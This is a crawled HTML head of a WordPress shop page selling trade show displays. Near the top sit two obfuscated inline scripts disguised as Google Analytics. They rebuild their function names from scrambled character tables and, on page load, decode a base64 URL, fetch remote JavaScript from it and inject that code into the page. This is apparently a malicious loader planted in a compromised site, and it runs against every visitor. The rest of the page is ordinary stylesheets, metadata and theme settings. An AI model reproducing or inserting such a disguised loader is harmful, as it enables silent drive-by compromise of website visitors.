

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plumgroveinc.com/product-category/trade-show-displays/?filter_booth-size=50-ft&filter_features=includes-counter,includes-lights,workstation
body_size: 35524
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://plumgroveinc.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[3],a_[6],a_[6],a_[19],a_[29],a_[1],a_[4],a_[0],a_[11],a_[8],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[3],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")][[a_[2],a_[7],a_[1],a_[3],a_[0],a_[1],a_[19],a_[18],a_[1],a_[17],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[2],a_[7],a_[8],a_[9],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[2],a_[14]].join("")](n[[a_[3],a_[0],a_[5],a_[10]].join("")]([a_[3],a_[20],a_[32],a_[21],a_[2],a_[20],a_[33],a_[34],a_[11],a_[22],a_[23],a_[22],a_[12],a_[24],a_[25],a_[14],a_[35],a_[36],a_[26],a_[9],a_[3],a_[37],a_[25],a_[21],a_[12],a_[24],a_[38],a_[16],a_[12],a_[13],a_[23],a_[0],a_[11],a_[13],a_[27],a_[27],a_[2],a_[13],a_[39],a_[0],a_[10],a_[40],a_[41],a_[9],a_[10],a_[8],a_[26],a_[42],a_[2],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[30],a_[0],a_[31],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecanodripbLY2hsumlEH0y9XN51fvxCRM6ZG3QUWFqwiQLSdN5nnW5hyBTPv1GdqdPzUSvRTyoUH3h7A9fnRtblWz9ksmtbhxuo1NzMveZlgcbduVMciHpFMFSjV5FM");</script><script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,6,6,18,30,1,2,0,9,15,14,0,1,2,1,10)](ji(8,5,4,6),(function(){var a=n[ji(6,5,3,17,7,1,2,0)][ji(3,10,1,4,0,1,18,8,1,7,1,2,0)](ji(14,3,10,15,16,0));a.async=true;n[ji(28,1,0,3,29)](n[ji(4,0,5,11)](ji(4,19,20,33,3,19,21,22,9,34,23,12,11,7,8,24,13,25,35,22,26,25,21,17,26,24,23,0,9,36,20,5,13,27,6,8,11,37,12,0,13,27,38,12,9,7,16,39))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,31,0,32,5,2,0,1,2,0)]=t;n[ji(6,5,3,17,7,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tencaodmlLrb1ZsipuEHRM692XYWfhvxC0yJ3S5zVrR3Wgldf8lGiO1wWa2lYplejgCwTvOXOaKuwKAacoRqHn26JHCBfKUtGrhgIzDZAVpLrZCFGVaEJLGeAJ2oY19i");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v1.5.4 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trade Show Displays | Best Deals 10,000+ Items| Plum Grove</title>
	<meta name="description" content="Great deals and expert help. Shop thousands of trade show displays, booths, 10x10 booths, 10x20 booths, custom exhibits, retail displays and more." />
	<link rel="canonical" href="https://plumgroveinc.com/product-category/trade-show-displays/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trade Show Displays | Best Deals 10,000+ Items| Plum Grove" />
	<meta property="og:description" content="Great deals and expert help. Shop thousands of trade show displays, booths, 10x10 booths, 10x20 booths, custom exhibits, retail displays and more." />
	<meta property="og:url" content="https://plumgroveinc.com/product-category/trade-show-displays/" />
	<meta property="og:site_name" content="Plum Grove" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@plumgroveprint" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://plumgroveinc.com/product-category/trade-show-displays/","url":"https://plumgroveinc.com/product-category/trade-show-displays/","name":"Trade Show Displays | Best Deals 10,000+ Items| Plum Grove","isPartOf":{"@id":"https://plumgroveinc.com/#website"},"primaryImageOfPage":{"@id":"https://plumgroveinc.com/product-category/trade-show-displays/#primaryimage"},"image":{"@id":"https://plumgroveinc.com/product-category/trade-show-displays/#primaryimage"},"thumbnailUrl":"https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop.jpg","description":"Great deals and expert help. Shop thousands of trade show displays, booths, 10x10 booths, 10x20 booths, custom exhibits, retail displays and more.","breadcrumb":{"@id":"https://plumgroveinc.com/product-category/trade-show-displays/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plumgroveinc.com/product-category/trade-show-displays/#primaryimage","url":"https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop.jpg","contentUrl":"https://plumgroveinc.com/wp-content/uploads/2373_c2_page_1e_crop.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://plumgroveinc.com/product-category/trade-show-displays/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plumgroveinc.com/"},{"@type":"ListItem","position":2,"name":"Trade Show Displays"}]},{"@type":"WebSite","@id":"https://plumgroveinc.com/#website","url":"https://plumgroveinc.com/","name":"Plum Grove","description":"Printing services, mailing services, trade show displays - We empower businesses.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plumgroveinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Feed" href="https://plumgroveinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Comments Feed" href="https://plumgroveinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Trade Show Displays Category Feed" href="https://plumgroveinc.com/product-category/trade-show-displays/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://plumgroveinc.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Chivo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/custom-Emre75tR.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #f0f3f2;padding-top: 30px;padding-bottom: 60px;}#page-title h1,#page-title .title-rich-content {color: #3c3950;}.page-title-excerpt {color: #3c3950;margin-top: 0px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #3c3950;	border-bottom: 3px solid #3c3950;}body .breadcrumbs a:hover {	color: #660066;}body .page-title-block .breadcrumbs-container{	text-align: left;}.block-content {padding-top: 0px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 30px;padding-bottom: 60px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 30px;padding-bottom: 60px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://plumgroveinc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plumgroveinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://plumgroveinc.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/css/gf-integration-with-zoho-crm-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/css/zoho-gf-integration-public.css?ver=1.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://plumgroveinc.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//plumgroveinc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://plumgroveinc.com/wp-content/themes/thegem/wishlist.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-custom-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-plumgrove-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://plumgroveinc.com/wp-content/themes/thegem","rootUrl":"https://plumgroveinc.com","mobileEffectsEnabled":"","isRTL":""};
//# sourceURL=thegem-settings-init-js-extra
/* ]]> */
</script>
